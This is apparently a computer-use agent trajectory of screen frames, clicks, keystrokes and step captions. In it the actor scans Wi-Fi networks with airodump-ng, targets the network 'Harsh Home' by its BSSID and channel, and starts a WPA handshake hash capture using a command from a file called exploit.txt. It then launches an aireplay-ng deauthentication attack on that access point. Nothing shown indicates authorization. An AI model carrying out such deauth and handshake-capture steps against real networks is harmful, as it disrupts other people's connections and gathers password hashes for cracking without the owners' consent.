
left_click_drag(152, 407, 235, 407)

Copy the 'sudo airodump-ng wlan0mon' command from the list
mouse_move(503, 164)
left_mouse_down()
mouse_move(605, 163)
mouse_move(502, 163)
left_mouse_up()

right_click(540, 164)
left_click(549, 172)
right_click(540, 165)
left_click(549, 175)
left_click(399, 304)

type("sudo airodump-ng wlan0mon")
Run and correct the airodump-ng wlan0mon scan, then stop it once Harsh Home is listed
key("Return")

key("Up")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("Return")

key("ctrl+c")

Echo BSSID BC:0F:9A:ED:3C:78 and channel 1 in the top-right pane, then return left
key("ctrl+b")
key("Right")
type("echo BC:0F:9A:ED:3C:78")
key("Return")

key("Up")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("1")
key("Return")

double_click(548, 229)
triple_click(584, 273)
key("ctrl+b")
key("Left")

left_click(585, 285)

Paste the airodump-ng capture command from exploit.txt into the left pane
left_click_drag(503, 174, 747, 171)

right_click(733, 170)
left_click(760, 174)
left_click(414, 323)
key("ctrl+shift+v")

key("Left")
key("Left")
key("Left")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
Fill in BSSID BC:0F:9A:ED:3C:78 and channel 1, and start the hash capture
left_click_drag(502, 230, 574, 229)
right_click(526, 226)
left_click(548, 233)
key("ctrl+shift+v")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("1")
key("Return")

Select the aireplay-ng deauth command line in the top-right pane
key("ctrl+b")
key("Up")

left_click_drag(501, 179, 682, 179)

Paste the aireplay-ng deauth command into the bottom-right pane, clearing the <BSSID> placeholder
right_click(677, 182)
left_click(685, 189)
key("ctrl+b")
key("Down")
key("ctrl+shift+v")

key("Left")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
Insert BSSID BC:0F:9A:ED:3C:78 after -a and launch the deauth attack
double_click(564, 231)

right_click(549, 231)
left_click(581, 236)
key("ctrl+shift+v")
key("Return")
key("Return")
